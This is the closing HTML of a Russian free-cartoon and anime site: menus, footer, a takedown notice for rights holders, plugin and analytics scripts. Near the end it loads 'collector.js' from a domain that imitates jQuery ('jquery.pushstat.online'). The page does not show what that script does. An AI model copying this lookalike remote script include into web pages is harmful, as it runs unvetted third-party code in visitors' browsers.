<li><a href="/top_anime.html">Топ Аниме</a><div class="__menu-anime menu-item menu-item-type-custom menu-item-object-custom menu-item-22665"></div></li><li><a href="/top_mult.html">Лучшие мультсериалы</a><div class="__menu-mult menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"></div></li><li><a href="/adult_swim.html">[ Адалт свим ]</a><div class="__menu01 menu-item menu-item-type-custom menu-item-object-custom menu-item-763"></div></li><li><a href="/polnanime.html">Полнометражные anime</a><div class="__menu08 menu-item menu-item-type-custom menu-item-object-custom menu-item-765"></div></li><li><a href="/other/walt_disney.html">Disney</a><div class="__menu02 menu-item menu-item-type-custom menu-item-object-custom menu-item-757"></div></li><li><a href="/xhtml/ghibli.html">студия Ghibli</a><div class="__menu04 menu-item menu-item-type-custom menu-item-object-custom menu-item-759"></div></li><li><a href="/other/dreamworks.html">ДримВоркс</a><div class="__menu05 menu-item menu-item-type-custom menu-item-object-custom menu-item-760"></div></li><li><a href="/xhtml/pixar.html">студия Pixar</a><div class="__menu03 menu-item menu-item-type-custom menu-item-object-custom menu-item-758"></div></li><li><a href="/kids_movies.html">Фильмы для детей</a><div class="__menu09 menu-item menu-item-type-custom menu-item-object-custom menu-item-769"></div></li><li><a href="/for_the_little_ones.html">Мультики для маленьких</a><div class="__menu12 menu-item menu-item-type-custom menu-item-object-custom menu-item-768"></div></li><li><a href="/other/blue_sky.html">студия Блю Скай</a><div class="__menu06 menu-item menu-item-type-custom menu-item-object-custom menu-item-761"></div></li><li><a href="/cartoon_family.html">Мультики для всех</a><div class="__menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-766"></div></li><li><a href="/other/sony_pictures_animation.html">студия Сони<br> Pictures Animation</a><div class="__menu13 menu-item menu-item-type-custom menu-item-object-custom menu-item-762"></div></li><li><a href="/grown_up_cartoons.html">Мультфильмы для взрослых</a><div class="__menu07 menu-item menu-item-type-custom menu-item-object-custom menu-item-764"></div></li><li><a href="/feature_cartoons.html">Детские мультики</a><div class="__menu11 menu-item menu-item-type-custom menu-item-object-custom menu-item-767"></div></li></ul>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<script async type="text/javascript" src="//recreativ.ru/rcode.ce2c3470ce.js"></script>-->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<hr id="etchedline"><br>
<div align="center">
<a href="https://all-freefilms.art/top_mult.html"><img src="https://all-freefilms.art/img/TOP 100 mult.png" title="ТОП 100 МУЛЬТСЕРИАЛОВ" width="250" height="141"></a></div>
<br>
<div align="center"><a href="https://all-freefilms.art/top_anime.html"><img src="https://all-freefilms.art/img/TOP 100 anime.png" title="ТОП 100 АНИМЕ" width="240" height="139"></a></div>
<br>--></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<iframe id="mob_vplay_frame" src="https://video-play.ru/mobilauth.php?param=5537467936787a733477616d70474c6375336a307a4d4764465572582b7a46523073753764377a67495441734731307353397835614d50564f68644546706a38706f383d" width="100%" height="100%" frameborder="0" scrolling="no" allowfullscreen="true"></iframe><script type="text/javascript" src="https://video-play.ru/player_html5/mobileobrab.js"></script>--></div></section></div>





</div>
<div style="clear:both;"></div>
<div class="footer"><div class="__bckfoot"></div>
<div class="fasion">
    ВСЕ ПРАВА ЗАЩИЩЕНЫ. МАТЕРИАЛ ПРЕДОСТАВЛЕН ТОЛЬКО ДЛЯ ОЗНАКОМЛЕНИЯ&nbsp;&nbsp;&bull;&nbsp;&nbsp;<a href="/cdn-cgi/l/email-protection#bcddd0d091daced9d991dad5d0d1cf92d2d9c8fcc5ddd2d8d9c492cec9" style="color:#FF8D6A">ПО ВОПРОСАМ СОТРУДНИЧЕСТВА</a>
    <br>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/privacy-policy.html" style="color:#FF8D6A">Политика конфиденциальности</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/terms-of-use.html" style="color:#FF8D6A">Правила использования</a>
    &nbsp;&nbsp;&bull;&nbsp;&nbsp; <a href="/contact-us.html" style="color:#FF8D6A">Свяжитесь с нами</a>
         © 2007-2026 all-free-films.net
</div><div class="__bckfoot2"></div></div></div></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="https://all-freefilms.art/js/js000000.js?2"></script>
<script type="text/javascript">!function(e){e(function(){e("ul.tabs").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1}),e("ul.tabs2").delegate("li:not(.current)","click",function(){return e(this).addClass("current").siblings().removeClass("current").parents("div.section").eq(0).find(">div.box").hide().eq(e(this).index()).show(),!1})})}(jQuery);</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name span").toggle(function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").show();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<script type="text/javascript">$(document).ready(function(){$("div.spoiler div.name2 span").toggle(function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").show();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," -15px 0")},function(){$(this).parent("div.name2").parent("div.spoiler").children("div.text").hide();$(this).parent("div.name2").parent("div.spoiler").css("backgroundPosition"," 0 -15px")})});</script>
<!--<script>(function(){var cx='003347251966462721373:lveymih8itc';var gcse=document.createElement('script');gcse.type='text/javascript';gcse.async=true;gcse.src='https://cse.google.com/cse.js?cx='+cx;var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gcse,s)})();</script>-->
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>

<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-22666 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-22666 .spu-close:hover{
	color:#000;
}
#spu-22666 {
	background-color: #eeeeee;
	background-color: rgba(238,238,238,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 600px;

}
#spu-bg-22666 {
	opacity: 0.5;
	background-color: #000;
}
/*
		* Add custom CSS for this popup
		* Be sure to start your rules with #spu-22666 { } and use !important when needed to override plugin rules
		*/</style>
<div class="spu-bg" id="spu-bg-22666"></div>
<div class="spu-box  spu-bottom-bar spu-total- " id="spu-22666"
 data-box-id="22666" data-trigger="seconds"
 data-trigger-number="1"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="2" data-dclose-cookie="2" data-nconvert-cookie="spu_conversion_22666" data-nclose-cookie="spu_closing_22666" data-test-mode="0"
 data-auto-hide="0" data-close-on-conversion="" data-bgopa="0.5" data-total=""
 style="left:-99999px !important;right:auto;" data-width="600" >
	<div class="spu-content"><h2 style="text-align: center;">Для правообладателей</h2>
<p>Если вы являетесь правообладателем того или иного материала, находящегося на сайте и не желаете, чтобы он и далее находился в свободном доступе, то мы готовы удалить ваш контент незамедлительно по вашему требованию.</p>
<p>Свяжитесь с нами по e-mail: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4a2b2626672c382f2f672c232627396425382d0a332b242e2f3264383f">[email&#160;protected]</a></em></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>            <span id="scrollup-master" class="scrollup-button" title="Scroll Back to Top"
                  data-distance="300"
            >
			                <svg xmlns="http://www.w3.org/2000/svg" class="scrollup-svg-icon" width="32" height="32"
                     viewBox="0 0 18 28"><path
                            d="M16.8 20.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4zM16.8 14.5c0 0.1-0.1 0.3-0.2 0.4l-0.8 0.8c-0.1 0.1-0.2 0.2-0.4 0.2-0.1 0-0.3-0.1-0.4-0.2l-6.1-6.1-6.1 6.1c-0.1 0.1-0.2 0.2-0.4 0.2s-0.3-0.1-0.4-0.2l-0.8-0.8c-0.1-0.1-0.2-0.2-0.2-0.4s0.1-0.3 0.2-0.4l7.3-7.3c0.1-0.1 0.2-0.2 0.4-0.2s0.3 0.1 0.4 0.2l7.3 7.3c0.1 0.1 0.2 0.2 0.2 0.4z"></path></svg>
			            </span>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/all-free-films\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/all-freefilms.art\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/all-freefilms.art\/?spu_action=spu_load","pid":"2022","is_front_page":"","is_category":"","site_url":"https:\/\/all-freefilms.art","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/navigation.js?ver=20151215" id="all-free-films-navigation-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-content/themes/all-free-films/js/skip-link-focus-fix.js?ver=20151215" id="all-free-films-skip-link-focus-fix-js"></script>
            <script type='text/javascript'>
				!function(){"use strict";function o(){document.body.scrollTop>c||document.documentElement.scrollTop>c?n.style.display="block":n.style.display="none"}function t(o,e){if(!(0>=e)){var n=0-o.scrollTop,c=n/e*10;setTimeout(function(){o.scrollTop=o.scrollTop+c,0!==o.scrollTop&&t(o,e-10)},10)}}var e,n=document.querySelector("#scrollup-master");if(n){var c=parseInt(n.getAttribute("data-distance"));document.addEventListener("DOMContentLoaded",function(){window.addEventListener("scroll",function(){o()})}),n.addEventListener("click",function(){document.body.scrollTop?e=document.body:document.documentElement.scrollTop&&(e=document.documentElement),t(e,300)})}}();
            </script>
            <script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b5b24f5e17f4780980cb8ee51f4e581","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>